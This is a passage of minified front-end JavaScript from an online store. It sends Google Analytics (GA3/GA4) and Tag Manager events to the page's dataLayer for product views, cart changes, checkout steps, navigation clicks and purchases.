0,g=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0;(d=n.slice(l,l+u)).length>0;){var m={event:"carouselLoaded",funnelPageType:p,countryId:g,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:d}};t&&delete m.event,window.dataLayer.push(m),l+=u}if(l=0,u=20,r.length>0)for(;(c=r.slice(l,l+u)).length>0;){var h={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:c[0].item_list_name,items:c}};window.dataLayer.push(h),l+=u}}function h(e){var t=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,a=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,n=$(".page").data("gtmlistingpage"),r=$("div.product"),i={};e&&(r=e.find("div.product"),e.find("div.algolia-no-result-best-sellers").length&&(n="Search best results"));for(var o=[],s=[],d=0;d<r.length;d++){var c=$(r[d]),l=$("#gtm-product-data-"+r[d].getAttribute("data-pid")),u=$("#gtm-ga4-product-data-"+r[d].getAttribute("data-pid"));if(l.length){var p=JSON.parse(l.val()),g=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===g&&(g=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===g&&(g=d+1),p.position=g,p.list=n,o.push(p)}if(u.length){var m=JSON.parse(u.val()),h=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===h&&(h=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===h&&(h=d+1),m.index=h,m.item_list_name=n,s.push(m)}}return o.length&&(i.ga3Data={event:"productImpression",funnelPageType:t,countryId:a,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:o}}),s.length&&(i.ga4Data={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:s[0].item_list_name,items:s}}),i}function y(e,t){return Object.hasOwnProperty.call(t,e)&&"object"===n(t[e])}function w(e,t){return Object.hasOwnProperty.call(t,e)&&null!==t[e]&&t[e].toString().length>0}function f(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!e.customerNo.length||function(e){c.apply(this,arguments)}(e)}function v(e){var t=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===t||"ga3AndGA4Enabled"===t){var a=$(e),n=a.attr("title");void 0===n&&(n=a.find("span").text()),a.parent()&&a.parent().hasClass("follow-link")&&a.find("span").data("category-name")&&(n=a.find("span").data("category-name"));var r=n;a.parent()&&(a.parent().hasClass("level-2")||a.parent().hasClass("level-3"))&&(r=a.parents(".slideout-menu").parent().find(".nav-link span").text());var i={event:"site_navigation",type:"Top Navigation",click_text:n.toLowerCase(),department:r,concat_dept_url:r+":"+a.attr("href")};window.dataLayer.push(i)}}function b(e){var t=$("#gtm-enable-disable-GA3GA4").val(),a=$(e),n=a.data("tracking");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!n||("string"==typeof n&&(n=JSON.parse(n)),window.dataLayer.push({event:"select_banner",creative_slot:n.creative_slot,promotion_id:n.promotion_id,promotion_name:n.promotion_name,css_class_name:a.attr("class")}))}function C(e){if(e&&e.length>0){var t=e.offset().top,a=t+e.outerHeight(),n=$(window).scrollTop(),r=n+$(window).height();return a>n&&t<r}return!1}function P(){var e=[],t=$("a.ga4-tracking");if(t&&t.length>0)for(var a=0;a<t.length;a++)!C($(t[a]))||$(t[a]).hasClass("promoViewed")||$(t[a]).parent().hasClass("navigation-banners")||$(t[a]).parent().parent().hasClass("navigation-banner")||e.push($(t[a]));return e}e.exports={initEvents:function(){!function(){if($(".page").data("gtmlistingpage")&&$(".page").data("gtmlistingpage").length>0){var e=$(".page").data("gtmlistingpage");sessionStorage.setItem("gtmListValue",e)}}(),$("body").on("quickview:open",(function(e,t){if(t.hasOwnProperty("gtmProductDetailData")){var a=$("#gtm-product-set-name"),n="";if(sessionStorage.getItem("gtmListValue")&&(n=sessionStorage.getItem("gtmListValue")),$(".algolia-search-panel").length&&$(".algolia-search-panel").hasClass("active")&&(n="Search Results"),a.length>0&&(n=a.val()),Object.hasOwnProperty.call(t,"gtmProductDetailData")){var r=JSON.parse(t.gtmProductDetailData);r.ecommerce.detail.actionField.list=n,window.dataLayer.push(r)}if(Object.hasOwnProperty.call(t,"gtmGA4ProductDetailData")){var i=JSON.parse(t.gtmGA4ProductDetailData);i.ecommerce.items[0].item_list_name=n,window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}}})),$("body").on("cart:update",(function(e,t){var a=function(){var e="",t=$("#gtm-product-set-name"),a=function(e,t){for(var a=e.substring(e.indexOf("?")+1).split("&"),n=0;n<a.length;n++){var r=a[n].split("=");if(r[0]==t)return r[1]}return null}(decodeURI(document.referrer),"list");return e=$(".wishlist-panel").hasClass("active")?"Wish List":a||(sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):"Direct"),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(e="Search Results"),t.length>0&&(e=t.val()),e}();if(Object.hasOwnProperty.call(t,"gtmCartData")&&t.gtmCartData.length>0){var n=JSON.parse(t.gtmCartData);if("addToCart"===n.event&&(n.ecommerce.add.actionField.list=a),"removeFromCart"===n.event){var r=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===r.split("=")[1]){n.ecommerce.remove.products[0].quantity=$(".uuid-"+r.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(n.ecommerce.remove.products[0].price=a)}t.data("uuid")===r.split("=")[1]&&t.data("gift-card-price")&&(n.ecommerce.remove.products[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(n.ecommerce.remove.actionField.list=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}n.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(n)}if(Object.hasOwnProperty.call(t,"gtmGA4CartData")&&t.gtmGA4CartData.length>0){var i=JSON.parse(t.gtmGA4CartData);if("add_to_cart"===i.event&&(i.ecommerce.items[0].item_list_name=a),"remove_from_cart"===i.event){var o=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===o.split("=")[1]){i.ecommerce.items[0].quantity=$(".uuid-"+o.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(i.ecommerce.items[0].price=a)}t.data("uuid")===o.split("=")[1]&&t.data("gift-card-price")&&(i.ecommerce.items[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(i.ecommerce.items[0].item_list_name=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}Object.hasOwnProperty.call(t,"gtmRemoveFromCartData")&&t.gtmRemoveFromCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmRemoveFromCartData)),Object.hasOwnProperty.call(t,"gtmAddToCartData")&&t.gtmAddToCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmAddToCartData)),Object.hasOwnProperty.call(t,"gtmGA4RemoveFromCartData")&&t.gtmGA4RemoveFromCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4RemoveFromCartData))),Object.hasOwnProperty.call(t,"gtmGA4AddToCartData")&&t.gtmGA4AddToCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4AddToCartData))),Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackAddRemoveCartItems",{DYAddRemoveCartData:t.DYAddRemoveCartData}),t.syncCart&&Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackSyncCartItems",{data:t})})),$("body").on("datalayer:login",(function(e,t){var a,n=$(".datalayer-login");a=0!=n.length?n.val():"app tray";var r=$("#gtm-enable-disable-GA3GA4").val();"ga3Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"loggedIn",loginPage:a}),"ga4Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"login",method:"Liberty"}),t.customerID&&$("body").trigger("dyevents:trackLoginDetails",t)})),$("body").on("datalayer:usedataevent",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t.length&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=JSON.parse(t);window.dataLayer.push(n)}})),$("body").on("search:update",(function(e,t){if($(t).find('input[id*="gtm-search-result-data"]').length>0||$(t).find("div.algolia-no-result-best-sellers .product-tile-data-layer").length>0){o($(".product-tile"));var a=h($(t));Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}else if($(t).find('input[id*="gtm-search-suggestions-data"]').length>0){for(var n=$(t).find('input[id*="gtm-search-suggestions-data"]').val(),r=JSON.parse(n),i=0;i<r.ecommerce.impressions.length;i++){var s=$(".search-suggest-product[data-layer-position="+(i+1)+"]").parent(),d=r.ecommerce.impressions[i];s.find(".js-product-price .list .value").length>0&&(d.price=s.find(".js-product-price .list .value").attr("content")),s.find(".js-product-price .sales .value").length>0&&(d.price=s.find(".js-product-price .sales .value").attr("content"))}window.dataLayer.push(r)}})),$("body").on("product:afterAttributeSelect",(function(e,t){var a=t.data,n=$("#gtm-product-set-name"),r="",i=sessionStorage.getItem("gtmListValue");if(i&&(r=i),n.length>0&&(r=n.val()),$(".product-detail").length&&!r&&(r="Direct"),$(".search-results-nohits").length&&(r="No Search Result Recommendation"),a.hasOwnProperty("gtmProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var o=JSON.parse(a.gtmProductDetailData);o.ecommerce.detail.actionField.list=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?(o.event="productDetailQuickView",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Quick View":void 0):(o.event="productDetail",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Product Details Page":void 0),$(".js-customGiftCertificateAmount").length>0&&(o.ecommerce.detail.products[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(o.ecommerce.detail.actionField.list="Search Results"),$(".product-details-data-layer").val(JSON.stringify(o)),window.dataLayer.push(o)}if(a.hasOwnProperty("gtmGA4ProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var s=JSON.parse(a.gtmGA4ProductDetailData);s.ecommerce.items[0].item_list_name=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?s.is_quickview=!0:s.is_quickview=!1,$(".js-customGiftCertificateAmount").length>0&&(s.ecommerce.items[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(s.ecommerce.items[0].item_list_name="Search Results"),$(".product-details-ga4-data-layer").val(JSON.stringify(s)),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(s)}})),$("body").on("productDetail:update",(function(){o($(".product-tile"))})),$("body").on("click",".product-tile",(function(){var e=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title").text();e&&(e=$(".search-results-nohits").length?"No Search Result Recommendation":e,sessionStorage.setItem("gtmListValue",e))})),$("body").on("click",".product-tile .image-container a, .product-tile .swatches a, .quickview, .js-gift-card-buy-btn, .js-quick-buy-btn",(function(e){if(!$(this).closest(".product-tile").find(".product-tile-data-layer").length&&!$(this).closest(".product-tile").find(".product-tile-ga4-data-layer").length)return!0;e.preventDefault();var t=$(this).attr("href"),a=$(this).closest(".product-tile"),n=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title"),r=!!n&&n.length>0,i=r?n.text():"carousel";i=$(".search-results-nohits").length?"No Search Result Recommendation":i;var o=null,s=null;if(a.find(".product-tile-data-layer").length){(o=JSON.parse(a.find(".product-tile-data-layer").val())).position=a.find("[data-layer-position]").first().attr("data-layer-position"),r?o.list=i:""!==sessionStorage.getItem("gtmListValue")&&(o.list=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",o.list);var d={event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:o.list},products:[o]}},eventTimeout:2e3}}if(a.find(".product-tile-ga4-data-layer").length){s=JSON.parse(a.find(".product-tile-ga4-data-layer").val());var c="";r?c=i:""!==sessionStorage.getItem("gtmListValue")&&(c=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",c)}if(null!==o&&($(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(d.eventCallback=function(){document.location=t}),window.dataLayer.push(d)),null!==s){var l={event:"select_item",ecommerce:{item_list_name:c,items:[s]},eventTimeout:2e3};$(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(l.eventCallback=function(){document.location=t}),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(l)}})),$("body").on("click",".product-detail.set-item .product-name a",(function(e){var t=$(this).closest(".product-detail.set-item").data("gtm-set-item-detail-data"),a=$(this).closest(".product-detail.set-item").data("gtm-ga4-set-item-detail-data"),r=$("#gtm-product-set-name"),i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";i&&(o=i),r.length>0&&(o=r.val()),t.length&&("object"===n(t)&&(t=JSON.stringify(t)),p(t,o,null,!1)),a.length&&("object"===n(a)&&(a=JSON.stringify(a)),p(a,o,null,!0))})),$("body").on("click",".search-panel .suggestions-wrapper a.search-suggestion-product",(function(){var e=$(this).next(".search-suggest-product"),t=e.data("layer-position"),a=e.find(".gtm-suggestion-product-data").val();if(a){var n=JSON.parse(a);$(this).find(".js-product-price .list .value").length>0&&(n.price=$(this).find(".js-product-price .list .value").attr("content")),$(this).find(".js-product-price .sales .value").length>0&&(n.price=$(this).find(".js-product-price .sales .value").attr("content")),p(a=JSON.stringify(n),"Search Recommendation",t)}})),$("body").on("click",".mini-cart-panel .minicart .product-line-item .item-image, .mini-cart-panel .minicart .product-line-item .item-attributes",(function(){var e=$(this).closest(".product-line-item-details").find(".product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Minicart Page",t),n.length&&p(n,"Minicart Page",t,!0)})),$("body").on("click",".add-edit.order-details .order-product-summary a",(function(){var e=$(this).find(".product-line-item-details .product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Order Details Page",t),n&&p(n,"Order Details Page",t,!0)})),$(".cart-page .product-edit .edit-product").on("click",(function(){var e=$(this).closest(".cart-items-actions").prev(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards",(function(){sessionStorage.setItem("gtmListValue","Wish List")})),$(".cart-page .cart-product-link .item-image, .cart-page .cart-product-link .item-attributes").on("click",(function(){var e=$(this).closest(".product-line-item").next(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards a.wishlist-item-view-product",(function(){var e=$(this).closest(".card"),t=e.parent().index(e),a=e.find(".wishlist-datalayer").val(),n=e.find(".wishlist-datalayer-ga4").val();t++,a&&p(a,"Wish List",t),n&&p(n,"Wish List",t,!0)})),$("form").on("submit",(function(){var e=$(this).attr("data-form-name"),t=void 0!==e&&e.length>0?e.split("-").join(" ").trim():"";window.dataLayer.push({formSubmit:t})})),$("#checkout-main").on("click",".next-step-button button",(function(){var e=$("#checkout-main").attr("data-checkout-stage");window.dataLayer.push({formSubmit:{shipping:"shipping form",payment:"billing form"}[e]})})),$("#checkout-main").on("click",".submit-shipping",(function(){var e=$(".shipping-form .shipping-address .shipping-method-list").find("input[checked]").closest(".form-check").find(".display-name").text();if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(2,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_shipping_info",t.ecommerce.shipping_tier=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}})),$("#checkout-main").on("click",".submit-payment",(function(){var e=$(".billing-information .payment-information").data("payment-method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$(".payment-options .nav-item").on("click",(function(){var e=$(this).data("method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&"CREDIT_CARD"!==e&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0&&"CREDIT_CARD"!==e){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$("footer .footer-content-wrapper").on("click",".footer-link",(function(){var e=$(this).closest(".footer-content").siblings(".footer-trigger")[0].textContent.trim(),t=$(this).text().trim(),a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"footerClick",eventCategory:"Footer Click",eventAction:e,eventLabel:t};window.dataLayer.push(n)}if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var r={event:"site_navigation",type:"Footer",click_text:t.toLowerCase(),navigation_category:e};window.dataLayer.push(r)}})),$("select.shippingCountry, select#country").on("change",(function(){var e=$(this).find("option:selected").val();e&&window.dataLayer.push({countrySelected:e,currencySelected:window.defaultCurrencyCode})}));var e,t=history.pushState;history.pushState=function(){t.apply(history,arguments),l()},$(document).on("einsteinRecommendations:gtmload","#maincontent",(function(e,t){e.preventDefault(),m(t,!1)})),$(document).on("click",".js-giftCertificateAmount",(function(){if($(".product-detail").length>0){var e=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(e,"ga3ProductData")&&(e.ga3ProductData.ecommerce.detail.products[0].price=$(this).data("amount"),window.dataLayer.push(e.ga3ProductData)),Object.hasOwnProperty.call(e,"ga4ProductData")&&(e.ga4ProductData.ecommerce.items[0].price=$(this).data("amount"),window.dataLayer.push(e.ga4ProductData))}})),$(document).on("focusin",".js-customGiftCertificateAmount",(function(){e=$(this).val()})),$(document).on("focusout",".js-customGiftCertificateAmount",(function(){var t=$(this);setTimeout((function(){var a=t.val();if(e!==a&&(e=a,$(".product-detail").length>0&&t.hasClass("is-valid")&&t.hasClass("filled"))){var n=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(n,"ga3ProductData")&&(n.ga3ProductData.ecommerce.detail.products[0].price=a,window.dataLayer.push(n.ga3ProductData)),Object.hasOwnProperty.call(n,"ga4ProductData")&&(n.ga4ProductData.ecommerce.items[0].price=a,window.dataLayer.push(n.ga4ProductData))}}),150)})),$("body").on("gtm:trackLevel3Navigation",(function(e,t){v($(t))})),$("body").on("gtm:trackSelectBanner",(function(e,t){b($(t))})),$("body").on("gtm:trackSearchResults",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"view_search_results",search_term:"",search_count:""};t&&(n.search_term=t.query,n.search_count=t.hits),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(n)}}))},updateGTMData:function(){if($(".homepage").length>0&&window.dataLayer.push({pageType:"Homepage"}),$(".account-page").length>0&&window.dataLayer.push({pageType:"Accountpage"}),($(".search-results").length>0||$(".account-pages.wishlist").length>0)&&window.dataLayer.push({pageType:"Listingpage"}),$(".product-detail").length>0&&window.dataLayer.push({pageType:"Productpage"}),$(".cart-page").length>0&&window.dataLayer.push({pageType:"Basketpage"}),$(".page.checkout").length>0&&window.dataLayer.push({pageType:"Checkoutpage"}),$(".confirm-details").length>0&&window.dataLayer.push({pageType:"Transactionpage"}),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()){$(".homepage").length>0&&(window.funnelPageTypeID="Home Page"),$(".search-results .search-listing").length>0&&(window.funnelPageTypeID="Product Search Page"),$(".search-results .product-listing").length>0&&(window.funnelPageTypeID="Product Listing Page"),$(".category-landing-page").length>0&&(window.funnelPageTypeID="Category Landing Page"),$(".search-results .search-results-nohits").length>0&&(window.funnelPageTypeID="Product Search Results No Hits Page"),$(".product-detail").length>0&&(window.funnelPageTypeID="Product Details Page"),$(".cart-page").length>0&&(window.funnelPageTypeID="Cart Page"),$(".page.checkout #checkout-main").length>0&&(window.funnelPageTypeID="Checkout Funnel"),$(".page.checkout .checkout__login ").length>0&&(window.funnelPageTypeID="Checkout Logon Page"),$(".confirm-details").length>0&&(window.funnelPageTypeID="Confirmation Page"),$(".not-found-page").length>0&&(window.funnelPageTypeID="General Error Page"),$("#login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page"),$("#register").hasClass("active")&&(window.funnelPageTypeID="Customer Registration Page"),$(".account-pages").length>0&&(window.funnelPageTypeID="Account Info Page"),$("#deletePaymentModal").length>0&&(window.funnelPageTypeID="My Account Card Page"),$(".account-form-card form.edit-profile-form").length>0&&(window.funnelPageTypeID="Edit Profile Page"),$(".account-form-card form.address-form").length>0&&(window.funnelPageTypeID="Edit AddressBook Page"),$(".account-form-card form.change-password-form").length>0&&(window.funnelPageTypeID="Change Passwords Page"),$(".edit-profile-form.preferences-form").length>0&&(window.funnelPageTypeID="Account Preference Page"),$(".account-page.wishlist").length>0&&(window.funnelPageTypeID="Wishlist Page"),$("#deleteAddressModal").length>0&&(window.funnelPageTypeID="Address Book Page"),$(".order-list-container").length>0&&(window.funnelPageTypeID="Order History Page"),($(".information-page").length>0||$(".container-fluid.hub").length>0)&&(window.funnelPageTypeID="Content Page"),$(".add-edit.order-details").length>0&&(window.funnelPageTypeID="Order Details Page"),$(".app-tray-login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page");var e={funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}if(l(),function(){if($(".cart-page").length>0&&$('input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('input[id*="gtm-cart-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e)}}(),function(){if($("#gtm-ip-address-data").length>0){var e=JSON.parse($("#gtm-ip-address-data").val());window.dataLayer.push(e)}if($("#gtm-ucstm-data").length>0){var t=JSON.parse($("#gtm-ucstm-data").val());window.dataLayer.push(t)}}(),$(".carousel-wrapper").length>0&&$(".carousel-wrapper").each((function(){m($(this),!1)})),$('input[id*="gtm-page-type-data"]').length>0){var t=$('input[id*="gtm-page-type-data"]').val();window.dataLayer.push(JSON.parse(t)),$('input[id*="gtm-page-type-data"]').remove()}if($(".search-results").length>0&&o($(".product-tile")),$(".search-results").length>0&&$('input[id*="gtm-search-result-data"]').length>0){var a=h();Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}if($(".cart-page").length>0||$(".minicart").length>0&&$('input[id*="gtm-cart-data"]').length>0){var r=$('input[id*="gtm-cart-data"]').val();window.dataLayer.push(JSON.parse(r)),$('input[id*="gtm-cart-data"]').remove()}if($(".product-detail").length>0){var i=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(i,"ga3ProductData")&&window.dataLayer.push(i.ga3ProductData),Object.hasOwnProperty.call(i,"ga4ProductData")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i.ga4ProductData))}if($(".swiper-container.product-swiper").length>0&&$(".swiper-container.product-swiper").each((function(){var e=$(this).find(".product-tile");setTimeout((function(){o(e)}),500)})),$(".checkout__login").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var s=JSON.parse($('input[id*="gtm-checkout-data"]').val());s.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Checkout Logon Page":void 0,window.dataLayer.push(s)}if($(".checkout__login").length>0&&$('input[id*="gtm-checkout-ga4-data"]').length>0){var d=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(d)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-data"]').length>0){var c=$('input[id*="gtm-order-confirmation-data"]').val();c=JSON.parse(c),Object.hasOwnProperty.call(c,"event")&&window.dataLayer.push(c);var p=$('input[id*="gtm-ga4-order-confirmation-data"]').val();p=JSON.parse(p),Object.hasOwnProperty.call(p,"event")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(p))}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-user-details-data"]').length>0){var g=$('input[id*="gtm-order-confirmation-user-details-data"]').val(),C=JSON.parse(g),D=C.user_details.email.trim().toLowerCase(),A=$("#gle_iframe").data("ga3ga4-enabled-value");void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&D.length>0&&window.profitMetrics.setEmail(D),"ga3Enabled"!==A&&"ga3AndGA4Enabled"!==A||window.dataLayer.push(C)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-GA4-user-data"]').length>0){var O=$('input[id*="gtm-order-confirmation-GA4-user-data"]').val(),_=JSON.parse(O);window.dataLayer.push(_)}if($(".success-container").length>0&&$('input[id*="gtm-subscription-success-GA4-user-data"]').length>0){var S=$('input[id*="gtm-subscription-success-GA4-user-data"]').val(),L=JSON.parse(S);window.dataLayer.push(L)}if($("#gle_iframe").length>0&&($("body").on("orderConfirmation:trackGlobalEOrderWithGTM",(function(e,t){console.log(t),function(e){var t,a,n=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===n||"ga3AndGA4Enabled"===n){var r={event:"purchaseConfirmationGlobal",funnelPageType:"Confirmation Page",userType:e.customerData.type,deliveryOption:"home",countryId:e.countryCode,ecommerce:{currencyCode:e.currency,purchase:{actionField:{action:"purchase",id:e.orderId,revenue:e.revenue,tax:e.tax,shipping:e.shipping,coupon:e.couponsString},products:e.products}}};window.dataLayer.push(r)}"ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(t={event:"purchase",ecommerce:{currency:e.currency,value:e.revenue,transaction_id:e.orderId,coupon:e.couponsString,shipping:e.shipping,discount:e.discountprice||0,tax:e.tax,items:[],delivery_country:e.countryCode,is_uk:!1}}),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&(a={uniqueTransactionId:e.orderId,dyType:"purchase-v1",value:e.customerOrderTotal,currency:e.customerCurrency,cart:[]});for(var i=0;i<e.products.length;i++){var o={item_id:e.products[i].id,item_name:e.products[i].name,item_brand:e.products[i].brand,item_category:e.products[i].dimension7,item_category2:e.products[i].name,item_category3:e.products[i].dimension10,item_category4:e.products[i].dimension9,item_category5:e.products[i].variantID,item_variant:e.products[i].variant,price:e.products[i].price,quantity:e.products[i].quantity,item_stock:e.products[i].dimension8};if(t.ecommerce.items.push(o),void 0!==window.isDYEnabled&&!0===window.isDYEnabled){var s={productId:e.products[i].variantID,quantity:e.products[i].quantity,itemPrice:e.products[i].customerPrice,size:e.products[i].size};a.cart.push(s)}}if("ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:a}),Object.hasOwnProperty.call(a,"cart")&&a.cart.length>0)){var d=0,c=0;for(i=0;i<a.cart.length;i++){var 